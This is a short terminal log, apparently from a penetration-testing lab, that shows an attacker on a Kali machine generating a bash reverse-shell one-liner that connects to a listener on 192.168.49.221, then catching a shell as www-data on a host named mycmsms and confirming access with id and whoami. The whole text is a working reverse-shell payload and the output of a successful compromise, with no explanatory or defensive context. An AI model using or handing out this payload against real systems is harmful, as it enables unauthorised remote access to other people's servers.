 ╭─kali@kali ~
╰─➤  payload -r
bash -i >& /dev/tcp/192.168.49.221/46633 0>&1
[+] Staring Netcat Listener:
listening on [any] 46633 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.74] 40990
bash: cannot set terminal process group (555): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mycmsms:/var/www/html/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
www-data@mycmsms:/var/www/html/admin$ whoami
whoami
www-data
www-data@mycmsms:/var/www/html/admin$